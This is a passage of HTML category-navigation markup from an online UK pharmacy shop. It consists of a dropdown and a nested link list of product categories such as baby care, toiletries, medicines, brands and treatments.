	<option class="level-1" value="calpol">&nbsp;&nbsp;&nbsp;Calpol</option>
	<option class="level-1" value="careway">&nbsp;&nbsp;&nbsp;Careway</option>
	<option class="level-1" value="lemsip">&nbsp;&nbsp;&nbsp;Lemsip</option>
	<option class="level-1" value="nurofen">&nbsp;&nbsp;&nbsp;Nurofen</option>
	<option class="level-1" value="solpadeine">&nbsp;&nbsp;&nbsp;Solpadeine</option>
	<option class="level-1" value="sudafed">&nbsp;&nbsp;&nbsp;Sudafed</option>
	<option class="level-0" value="consumables">Consumables</option>
	<option class="level-1" value="care-of-hands-feet">&nbsp;&nbsp;&nbsp;Care of Hands &amp; Feet</option>
	<option class="level-1" value="children-consumables">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="devices">&nbsp;&nbsp;&nbsp;Devices</option>
	<option class="level-1" value="female-products">&nbsp;&nbsp;&nbsp;Female Products</option>
	<option class="level-1" value="general-hygiene">&nbsp;&nbsp;&nbsp;General Hygiene</option>
	<option class="level-1" value="glass-plastic-products">&nbsp;&nbsp;&nbsp;Glass/Plastic Products</option>
	<option class="level-1" value="household-essentials">&nbsp;&nbsp;&nbsp;Household Essentials</option>
	<option class="level-2" value="sun-holiday">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sun &amp; Holiday</option>
	<option class="level-3" value="insect-repellent">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Insect Repellent</option>
	<option class="level-3" value="luggage-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Luggage Accessories</option>
	<option class="level-3" value="storage">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Storage</option>
	<option class="level-3" value="sun-lotion-after-sun">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sun Lotion &amp; After Sun</option>
	<option class="level-3" value="travel-adaptors">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Travel Adaptors</option>
	<option class="level-3" value="travel-essentials">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Travel Essentials</option>
	<option class="level-1" value="incontinence">&nbsp;&nbsp;&nbsp;Incontinence</option>
	<option class="level-1" value="nursing">&nbsp;&nbsp;&nbsp;Nursing</option>
	<option class="level-1" value="oral-hygiene">&nbsp;&nbsp;&nbsp;Oral Hygiene</option>
	<option class="level-1" value="male-products-consumables">&nbsp;&nbsp;&nbsp;Products For Men</option>
	<option class="level-1" value="relief-of-pain">&nbsp;&nbsp;&nbsp;Relief of Pain</option>
	<option class="level-1" value="wound-care">&nbsp;&nbsp;&nbsp;Wound Care</option>
	<option class="level-0" value="cosmetics-toiletries">Cosmetics &amp; Toiletries</option>
	<option class="level-1" value="children-cosmetics-toiletries">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="gifts">&nbsp;&nbsp;&nbsp;Gifts</option>
	<option class="level-1" value="hair-care">&nbsp;&nbsp;&nbsp;Hair Care</option>
	<option class="level-1" value="hand-body-care">&nbsp;&nbsp;&nbsp;Hand &amp; Body Care</option>
	<option class="level-1" value="intimate-products">&nbsp;&nbsp;&nbsp;Intimate Products</option>
	<option class="level-1" value="make-up">&nbsp;&nbsp;&nbsp;Make-Up</option>
	<option class="level-1" value="male-products">&nbsp;&nbsp;&nbsp;Male Products</option>
	<option class="level-1" value="mouth-hygiene">&nbsp;&nbsp;&nbsp;Mouth Hygiene</option>
	<option class="level-1" value="overall-hygiene">&nbsp;&nbsp;&nbsp;Overall Hygiene</option>
	<option class="level-1" value="pet-supplies">&nbsp;&nbsp;&nbsp;Pet Supplies</option>
	<option class="level-1" value="skin-care-cosmetics-toiletries">&nbsp;&nbsp;&nbsp;Skin Care</option>
	<option class="level-1" value="sun-care">&nbsp;&nbsp;&nbsp;Sun Care</option>
	<option class="level-0" value="drinks">Drinks</option>
	<option class="level-1" value="energy-sports">&nbsp;&nbsp;&nbsp;Energy &amp; Sports</option>
	<option class="level-0" value="electrical">Electrical</option>
	<option class="level-1" value="beauty">&nbsp;&nbsp;&nbsp;Beauty</option>
	<option class="level-1" value="healthcare">&nbsp;&nbsp;&nbsp;Healthcare</option>
	<option class="level-1" value="household-electrical">&nbsp;&nbsp;&nbsp;Household</option>
	<option class="level-2" value="air-freshner">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Air Freshner</option>
	<option class="level-1" value="male-grooming">&nbsp;&nbsp;&nbsp;Male Grooming</option>
	<option class="level-0" value="food">Food</option>
	<option class="level-1" value="baby-foods-drinks">&nbsp;&nbsp;&nbsp;Baby Foods &amp; Drinks</option>
	<option class="level-1" value="cereal-and-granola">&nbsp;&nbsp;&nbsp;Cereal And Granola</option>
	<option class="level-1" value="cheese">&nbsp;&nbsp;&nbsp;Cheese</option>
	<option class="level-1" value="chocolate-sweets">&nbsp;&nbsp;&nbsp;Chocolate &amp; Sweets</option>
	<option class="level-1" value="cooking-and-inredients">&nbsp;&nbsp;&nbsp;Cooking And Inredients</option>
	<option class="level-1" value="creams">&nbsp;&nbsp;&nbsp;Creams</option>
	<option class="level-1" value="energy-bars">&nbsp;&nbsp;&nbsp;Energy/Protein Bars</option>
	<option class="level-1" value="essential-foods">&nbsp;&nbsp;&nbsp;Essential Foods</option>
	<option class="level-1" value="food-and-beverage">&nbsp;&nbsp;&nbsp;Food and Beverage</option>
	<option class="level-1" value="gluten-free">&nbsp;&nbsp;&nbsp;Gluten Free</option>
	<option class="level-1" value="healthy-chocolate">&nbsp;&nbsp;&nbsp;Healthy Chocolate</option>
	<option class="level-1" value="honey-products">&nbsp;&nbsp;&nbsp;Honey Products</option>
	<option class="level-1" value="low-carbohydrate-food">&nbsp;&nbsp;&nbsp;Low Carbohydrate Food</option>
	<option class="level-1" value="medical-sweets">&nbsp;&nbsp;&nbsp;Medical Sweets</option>
	<option class="level-1" value="mouth-freshner">&nbsp;&nbsp;&nbsp;Mouth Freshner</option>
	<option class="level-1" value="nutritional-drinks">&nbsp;&nbsp;&nbsp;Nutritional Drinks</option>
	<option class="level-1" value="nutritional-food-supplements">&nbsp;&nbsp;&nbsp;Nutritional Food supplements</option>
	<option class="level-1" value="nuts-and-seeds">&nbsp;&nbsp;&nbsp;Nuts And Seeds</option>
	<option class="level-1" value="oil-and-butter">&nbsp;&nbsp;&nbsp;Oil And Butter</option>
	<option class="level-1" value="packaged-coffee-and-tea">&nbsp;&nbsp;&nbsp;Packaged Coffee And Tea</option>
	<option class="level-1" value="pet-food">&nbsp;&nbsp;&nbsp;Pet Food</option>
	<option class="level-1" value="pickles">&nbsp;&nbsp;&nbsp;Pickles</option>
	<option class="level-1" value="prepared-food">&nbsp;&nbsp;&nbsp;Prepared Food</option>
	<option class="level-1" value="sauce-and-seasoning">&nbsp;&nbsp;&nbsp;Sauce And Seasoning</option>
	<option class="level-1" value="snacks">&nbsp;&nbsp;&nbsp;Snacks</option>
	<option class="level-1" value="spices">&nbsp;&nbsp;&nbsp;Spices</option>
	<option class="level-1" value="sugar-free-diabetic-friendly">&nbsp;&nbsp;&nbsp;Sugar Free (Diabetic Friendly)</option>
	<option class="level-1" value="sweet-goods">&nbsp;&nbsp;&nbsp;Sweet Goods</option>
	<option class="level-1" value="trash-and-recycling">&nbsp;&nbsp;&nbsp;TRASH AND RECYCLING</option>
	<option class="level-1" value="vegetables">&nbsp;&nbsp;&nbsp;Vegetables</option>
	<option class="level-0" value="fragrances">Fragrances</option>
	<option class="level-1" value="for-men">&nbsp;&nbsp;&nbsp;For Men</option>
	<option class="level-1" value="for-women">&nbsp;&nbsp;&nbsp;For Women</option>
	<option class="level-0" value="general-merchandise">General Merchandise</option>
	<option class="level-1" value="automotive-additives">&nbsp;&nbsp;&nbsp;Automotive Additives</option>
	<option class="level-1" value="device">&nbsp;&nbsp;&nbsp;Device</option>
	<option class="level-1" value="hair-removal">&nbsp;&nbsp;&nbsp;Hair Removal</option>
	<option class="level-1" value="kitchen-accessories">&nbsp;&nbsp;&nbsp;Kitchen Accessories</option>
	<option class="level-1" value="pest-control">&nbsp;&nbsp;&nbsp;Pest Control</option>
	<option class="level-1" value="shoe-care">&nbsp;&nbsp;&nbsp;Shoe Care</option>
	<option class="level-1" value="stationary">&nbsp;&nbsp;&nbsp;Stationary</option>
	<option class="level-0" value="health-pharmacy">Health &amp; Pharmacy</option>
	<option class="level-1" value="cbd">&nbsp;&nbsp;&nbsp;CBD</option>
	<option class="level-1" value="e-cigarettes">&nbsp;&nbsp;&nbsp;E-Cigarettes</option>
	<option class="level-1" value="ear-care">&nbsp;&nbsp;&nbsp;Ear Care</option>
	<option class="level-1" value="eco-friendly-biodegradable">&nbsp;&nbsp;&nbsp;Eco Friendly &amp; Biodegradable</option>
	<option class="level-1" value="foot-care-health-pharmacy">&nbsp;&nbsp;&nbsp;Foot Care</option>
	<option class="level-1" value="hand-sanitiser-face-masks">&nbsp;&nbsp;&nbsp;Hand Sanitiser &amp; Face Masks</option>
	<option class="level-1" value="health-monitoring-health-pharmacy">&nbsp;&nbsp;&nbsp;Health &amp; Monitoring</option>
	<option class="level-1" value="home-testing-kits">&nbsp;&nbsp;&nbsp;Home Testing Kits</option>
	<option class="level-1" value="hot-water-bottles-heatables">&nbsp;&nbsp;&nbsp;Hot Water Bottles &amp; Heatables</option>
	<option class="level-1" value="mobility">&nbsp;&nbsp;&nbsp;Mobility</option>
	<option class="level-1" value="pharmacy-essentials">&nbsp;&nbsp;&nbsp;Pharmacy Essentials</option>
	<option class="level-1" value="reusable-shopping-bags">&nbsp;&nbsp;&nbsp;Reusable Shopping Bags</option>
	<option class="level-1" value="sexual-health">&nbsp;&nbsp;&nbsp;Sexual Health</option>
	<option class="level-1" value="umbrellas">&nbsp;&nbsp;&nbsp;Umbrellas</option>
	<option class="level-1" value="vitamins-supplements">&nbsp;&nbsp;&nbsp;Vitamins &amp; Supplements</option>
	<option class="level-1" value="winter-apparel">&nbsp;&nbsp;&nbsp;Winter Apparel</option>
	<option class="level-0" value="immune-health-antioxidants">Immune Health &amp; Antioxidants</option>
	<option class="level-0" value="medicines-vitamins">Medicines &amp; Vitamins</option>
	<option class="level-1" value="allergy">&nbsp;&nbsp;&nbsp;Allergy</option>
	<option class="level-2" value="by-mouth">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;By Mouth</option>
	<option class="level-2" value="eyes-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Eye Care</option>
	<option class="level-2" value="nasal-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Nasal Care</option>
	<option class="level-2" value="skin-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Skin Care</option>
	<option class="level-1" value="antivirals">&nbsp;&nbsp;&nbsp;Antivirals</option>
	<option class="level-1" value="children">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="cough-cold-flu">&nbsp;&nbsp;&nbsp;Cough, Cold &amp; Flu</option>
	<option class="level-1" value="dental">&nbsp;&nbsp;&nbsp;Dental</option>
	<option class="level-1" value="diabetes">&nbsp;&nbsp;&nbsp;Diabetes</option>
	<option class="level-1" value="ears-nose-and-throat">&nbsp;&nbsp;&nbsp;Ears, Nose and Throat</option>
	<option class="level-1" value="eye-care">&nbsp;&nbsp;&nbsp;Eye Care</option>
	<option class="level-1" value="foot-care">&nbsp;&nbsp;&nbsp;Foot Care</option>
	<option class="level-1" value="fungal">&nbsp;&nbsp;&nbsp;Fungal</option>
	<option class="level-1" value="headache-and-migraine">&nbsp;&nbsp;&nbsp;Headache and Migraine</option>
	<option class="level-1" value="herbal">&nbsp;&nbsp;&nbsp;Herbal</option>
	<option class="level-1" value="homeopathic">&nbsp;&nbsp;&nbsp;Homeopathic</option>
	<option class="level-1" value="medicated-hair-skin-care">&nbsp;&nbsp;&nbsp;Medicated Hair &amp; Skin Care</option>
	<option class="level-1" value="other-medicines">&nbsp;&nbsp;&nbsp;Other Medicines</option>
	<option class="level-1" value="pain-relief">&nbsp;&nbsp;&nbsp;Pain Relief</option>
	<option class="level-1" value="rectal">&nbsp;&nbsp;&nbsp;Rectal</option>
	<option class="level-1" value="sleeping-aids">&nbsp;&nbsp;&nbsp;Sleeping Aids</option>
	<option class="level-1" value="smoking">&nbsp;&nbsp;&nbsp;Smoking</option>
	<option class="level-1" value="stomach">&nbsp;&nbsp;&nbsp;Stomach</option>
	<option class="level-1" value="thrush">&nbsp;&nbsp;&nbsp;Thrush</option>
	<option class="level-2" value="male-thrush">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Male Thrush</option>
	<option class="level-2" value="oral-thrush">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Oral Thrush</option>
	<option class="level-2" value="vaginal-thrush">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vaginal Thrush</option>
	<option class="level-1" value="travel">&nbsp;&nbsp;&nbsp;Travel</option>
	<option class="level-1" value="vitamins-medicine">&nbsp;&nbsp;&nbsp;Vitamins</option>
	<option class="level-0" value="nursery-sleep">Nursery &amp; Sleep</option>
	<option class="level-0" value="optical-dental">Optical &amp; Dental</option>
	<option class="level-1" value="dental-optical-dental">&nbsp;&nbsp;&nbsp;Dental</option>
	<option class="level-1" value="glasses-accessories">&nbsp;&nbsp;&nbsp;Glasses Accessories</option>
	<option class="level-1" value="reading-glasses">&nbsp;&nbsp;&nbsp;Reading Glasses</option>
	<option class="level-0" value="pregnancy-care">Pregnancy Care</option>
	<option class="level-0" value="sexual-wellbeing">Sexual Wellbeing</option>
	<option class="level-0" value="soothers">Soothers</option>
	<option class="level-0" value="supermarket">Supermarket</option>
	<option class="level-1" value="pet-food-supermarket">&nbsp;&nbsp;&nbsp;Pet Food</option>
	<option class="level-0" value="toys">Toys</option>
	<option class="level-0" value="treatments">Treatments</option>
	<option class="level-1" value="acid-reflux">&nbsp;&nbsp;&nbsp;Acid Reflux</option>
	<option class="level-1" value="acne">&nbsp;&nbsp;&nbsp;Acne</option>
	<option class="level-1" value="altitude-sickness">&nbsp;&nbsp;&nbsp;Altitude Sickness</option>
	<option class="level-1" value="anti-malaria">&nbsp;&nbsp;&nbsp;Anti Malaria</option>
	<option class="level-1" value="asthma">&nbsp;&nbsp;&nbsp;Asthma</option>
	<option class="level-1" value="blood-pressure">&nbsp;&nbsp;&nbsp;Blood Pressure</option>
	<option class="level-1" value="chlamydia">&nbsp;&nbsp;&nbsp;Chlamydia</option>
	<option class="level-1" value="cold-sores">&nbsp;&nbsp;&nbsp;Cold Sores</option>
	<option class="level-1" value="contraceptive-pill">&nbsp;&nbsp;&nbsp;Contraceptive Pill</option>
	<option class="level-1" value="cystitis">&nbsp;&nbsp;&nbsp;Cystitis</option>
	<option class="level-1" value="dental-problems">&nbsp;&nbsp;&nbsp;Dental Problems</option>
	<option class="level-1" value="ear-infections">&nbsp;&nbsp;&nbsp;Ear Infections</option>
	<option class="level-1" value="eczema-dry-skin">&nbsp;&nbsp;&nbsp;Eczema &amp; Dry Skin</option>
	<option class="level-1" value="emergency-contraception">&nbsp;&nbsp;&nbsp;Emergency Contraception</option>
	<option class="level-1" value="erectile-dysfunction-treatment">&nbsp;&nbsp;&nbsp;Erectile Dysfunction Treatment</option>
	<option class="level-1" value="genital-herpes">&nbsp;&nbsp;&nbsp;Genital Herpes</option>
	<option class="level-1" value="hair-loss">&nbsp;&nbsp;&nbsp;Hair Loss</option>
	<option class="level-1" value="hay-fever">&nbsp;&nbsp;&nbsp;Hay Fever</option>
	<option class="level-1" value="insomnia-jet-lag">&nbsp;&nbsp;&nbsp;Insomnia &amp; Jet Lag</option>
	<option class="level-1" value="migraine">&nbsp;&nbsp;&nbsp;Migraine</option>
	<option class="level-1" value="pain-relief-treatment">&nbsp;&nbsp;&nbsp;Pain Relief</option>
	<option class="level-1" value="period-delay">&nbsp;&nbsp;&nbsp;Period Delay</option>
	<option class="level-1" value="period-pain">&nbsp;&nbsp;&nbsp;Period Pain</option>
	<option class="level-1" value="premature-ejaculation">&nbsp;&nbsp;&nbsp;Premature Ejaculation</option>
	<option class="level-1" value="rosacea-treatment">&nbsp;&nbsp;&nbsp;Rosacea Treatment</option>
	<option class="level-1" value="smoking-cessation">&nbsp;&nbsp;&nbsp;Smoking Cessation</option>
	<option class="level-1" value="thrush-treatment">&nbsp;&nbsp;&nbsp;Thrush</option>
	<option class="level-1" value="travellers-diarrhoea">&nbsp;&nbsp;&nbsp;Travellers&#8217; Diarrhoea</option>
	<option class="level-1" value="unwanted-facial-hair">&nbsp;&nbsp;&nbsp;Unwanted Facial Hair</option>
	<option class="level-1" value="weight-loss">&nbsp;&nbsp;&nbsp;Weight Loss</option>
	<option class="level-0" value="uncategories">Uncategories</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
</select>
                    <div class="list-wrapper matico-scroll">
                        <ul class="matico-scroll-content">
                            <li class="d-none">
                                <a href="#" data-val="0">All category</a></li>
                            	<li class="cat-item cat-item-677"><a class="pf-value" href="https://allchemists.co.uk/product-category/amtech/" data-val="amtech" data-title="Amtech" >Amtech</a>
</li>
	<li class="cat-item cat-item-585"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/" data-val="baby-child" data-title="Baby &amp; Child" >Baby &amp; Child</a>
<ul class='children'>
	<li class="cat-item cat-item-656"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/baby-and-toodler-healthcare/" data-val="baby-and-toodler-healthcare" data-title="Baby And Toodler Healthcare" >Baby And Toodler Healthcare</a>
</li>
	<li class="cat-item cat-item-588"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/health-monitoring/" data-val="health-monitoring" data-title="Health &amp; Monitoring" >Health &amp; Monitoring</a>
</li>
	<li class="cat-item cat-item-592"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/teethers/" data-val="teethers" data-title="Teethers" >Teethers</a>
</li>
	<li class="cat-item cat-item-594"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/weaning/" data-val="weaning" data-title="Weaning" >Weaning</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-586"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-feeding/" data-val="baby-feeding" data-title="Baby Feeding" >Baby Feeding</a>
</li>
	<li class="cat-item cat-item-587"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathing-changing/" data-val="bathing-changing" data-title="Bathing &amp; Changing" >Bathing &amp; Changing</a>
</li>
	<li class="cat-item cat-item-607 current-cat-parent current-cat-ancestor"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/" data-val="bathroom-toiletries" data-title="Bathroom &amp; Toiletries" >Bathroom &amp; Toiletries</a>
<ul class='children'>
	<li class="cat-item cat-item-660"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/bath-shower/" data-val="bath-shower" data-title="BATH &amp; SHOWER" >BATH &amp; SHOWER</a>
</li>
	<li class="cat-item cat-item-609"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/feminine-hygiene/" data-val="feminine-hygiene" data-title="Feminine Hygiene" >Feminine Hygiene</a>
</li>
	<li class="cat-item cat-item-610"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/gift-sets/" data-val="gift-sets" data-title="Gift Sets" >Gift Sets</a>
</li>
	<li class="cat-item cat-item-611"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/hand-wash-lotion/" data-val="hand-wash-lotion" data-title="Hand Wash &amp; Lotion" >Hand Wash &amp; Lotion</a>
</li>
	<li class="cat-item cat-item-612"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/household/" data-val="household" data-title="Household" >Household</a>
</li>
	<li class="cat-item cat-item-613"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/shampoo-conditioner/" data-val="shampoo-conditioner" data-title="Shampoo &amp; Conditioner" >Shampoo &amp; Conditioner</a>
</li>
	<li class="cat-item cat-item-614 current-cat pf-active"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/shower-gel-body-wash/" data-val="shower-gel-body-wash" data-title="Shower Gel &amp; Body Wash" >Shower Gel &amp; Body Wash</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-608"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-essentials/" data-val="bathroom-essentials" data-title="Bathroom Essentials" >Bathroom Essentials</a>
</li>
	<li class="cat-item cat-item-595"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/" data-val="beauty-skincare" data-title="Beauty &amp; Skincare" >Beauty &amp; Skincare</a>
<ul class='children'>
	<li class="cat-item cat-item-661"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/anti-perspirant/" data-val="anti-perspirant" data-title="Anti-Perspirant" >Anti-Perspirant</a>
</li>
	<li class="cat-item cat-item-596"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/bags-storage/" data-val="bags-storage" data-title="Bags / Storage" >Bags / Storage</a>
</li>
	<li class="cat-item cat-item-599"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/cosmetics/" data-val="cosmetics" data-title="Cosmetics" >Cosmetics</a>
</li>
	<li class="cat-item cat-item-657"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/deodorant/" data-val="deodorant" data-title="Deodorant" >Deodorant</a>
</li>
	<li class="cat-item cat-item-598"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/fragrance/" data-val="fragrance" data-title="Fragrance" >Fragrance</a>
</li>
	<li class="cat-item cat-item-600"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/hair/" data-val="hair" data-title="Hair" >Hair</a>
</li>
	<li class="cat-item cat-item-601"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/manicure-pedicure/" data-val="manicure-pedicure" data-title="Manicure &amp; Pedicure" >Manicure &amp; Pedicure</a>
</li>
	<li class="cat-item cat-item-602"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/mirrors/" data-val="mirrors" data-title="Mirrors" >Mirrors</a>
</li>
	<li class="cat-item cat-item-604"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/premium-skincare/" data-val="premium-skincare" data-title="Premium Skincare" >Premium Skincare</a>
</li>
	<li class="cat-item cat-item-605"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/self-tanning/" data-val="self-tanning" data-title="Self Tanning" >Self Tanning</a>
</li>
	<li class="cat-item cat-item-606"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/shaving/" data-val="shaving" data-title="Shaving" >Shaving</a>
</li>
	<li class="cat-item cat-item-603"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/skincare/" data-val="skincare" data-title="Skincare" >Skincare</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-597"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-accessories/" data-val="beauty-accessories" data-title="Beauty Accessories" >Beauty Accessories</a>
</li>
	<li class="cat-item cat-item-460"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/" data-val="brand" data-title="Brand" >Brand</a>
<ul class='children'>
	<li class="cat-item cat-item-465"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/beechams/" data-val="beechams" data-title="Beechams" >Beechams</a>
</li>
	<li class="cat-item cat-item-464"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/benylin/" data-val="benylin" data-title="Benylin" >Benylin</a>
</li>
	<li class="cat-item cat-item-462"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/calpol/" data-val="calpol" data-title="Calpol" >Calpol</a>
</li>
	<li class="cat-item cat-item-466"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/careway/" data-val="careway" data-title="Careway" >Careway</a>
</li>
	<li class="cat-item cat-item-468"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/lemsip/" data-val="lemsip" data-title="Lemsip" >Lemsip</a>
</li>
	<li class="cat-item cat-item-461"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/nurofen/" data-val="nurofen" data-title="Nurofen" >Nurofen</a>
</li>
	<li class="cat-item cat-item-463"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/solpadeine/" data-val="solpadeine" data-title="Solpadeine" >Solpadeine</a>
</li>
	<li class="cat-item cat-item-467"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/sudafed/" data-val="sudafed" data-title="Sudafed" >Sudafed</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-353"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/" data-val="consumables" data-title="Consumables" >Consumables</a>
<ul class='children'>
	<li class="cat-item cat-item-430"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/care-of-hands-feet/" data-val="care-of-hands-feet" data-title="Care of Hands &amp; Feet" >Care of Hands &amp; Feet</a>
</li>
	<li class="cat-item cat-item-443"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/children-consumables/" data-val="children-consumables" data-title="Children" >Children</a>
</li>
	<li class="cat-item cat-item-425"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/devices/" data-val="devices" data-title="Devices" >Devices</a>
</li>
	<li class="cat-item cat-item-431"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/female-products/" data-val="female-products" data-title="Female Products" >Female Products</a>
</li>
	<li class="cat-item cat-item-435"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/general-hygiene/" data-val="general-hygiene" data-title="General Hygiene" >General Hygiene</a>
</li>
	<li class="cat-item cat-item-447"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/glass-plastic-products/" data-val="glass-plastic-products" data-title="Glass/Plastic Products" >Glass/Plastic Products</a>
</li>
	<li class="cat-item cat-item-436"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/" data-val="household-essentials" data-title="Household Essentials" >Household Essentials</a>
	<ul class='children'>
	<li class="cat-item cat-item-620"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/" data-val="sun-holiday" data-title="Sun &amp; Holiday" >Sun &amp; Holiday</a>
		<ul class='children'>
	<li class="cat-item cat-item-622"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/insect-repellent/" data-val="insect-repellent" data-title="Insect Repellent" >Insect Repellent</a>
</li>
	<li class="cat-item cat-item-624"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/luggage-accessories/" data-val="luggage-accessories" data-title="Luggage Accessories" >Luggage Accessories</a>
</li>
	<li class="cat-item cat-item-623"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/storage/" data-val="storage" data-title="Storage" >Storage</a>
</li>
	<li class="cat-item cat-item-625"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/sun-lotion-after-sun/" data-val="sun-lotion-after-sun" data-title="Sun Lotion &amp; After Sun" >Sun Lotion &amp; After Sun</a>
</li>
	<li class="cat-item cat-item-621"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/travel-adaptors/" data-val="travel-adaptors" data-title="Travel Adaptors" >Travel Adaptors</a>
</li>
	<li class="cat-item cat-item-626"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/travel-essentials/" data-val="travel-essentials" data-title="Travel Essentials" >Travel Essentials</a>
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-429"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/incontinence/" data-val="incontinence" data-title="Incontinence" >Incontinence</a>
</li>
	<li class="cat-item cat-item-432"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/nursing/" data-val="nursing" data-title="Nursing" >Nursing</a>
</li>
	<li class="cat-item cat-item-434"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/oral-hygiene/" data-val="oral-hygiene" data-title="Oral Hygiene" >Oral Hygiene</a>
</li>
	<li class="cat-item cat-item-428"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/male-products-consumables/" data-val="male-products-consumables" data-title="Products For Men" >Products For Men</a>
</li>
	<li class="cat-item cat-item-427"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/relief-of-pain/" data-val="relief-of-pain" data-title="Relief of Pain" >Relief of Pain</a>
</li>
	<li class="cat-item cat-item-433"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/wound-care/" data-val="wound-care" data-title="Wound Care" >Wound Care</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-386"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/" data-val="cosmetics-toiletries" data-title="Cosmetics &amp; Toiletries" >Cosmetics &amp; Toiletries</a>
<ul class='children'>
	<li class="cat-item cat-item-419"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/children-cosmetics-toiletries/" data-val="children-cosmetics-toiletries" data-title="Children" >Children</a>
</li>
	<li class="cat-item cat-item-417"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/gifts/" data-val="gifts" data-title="Gifts" >Gifts</a>
</li>
	<li class="cat-item cat-item-411"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hair-care/" data-val="hair-care" data-title="Hair Care" >Hair Care</a>
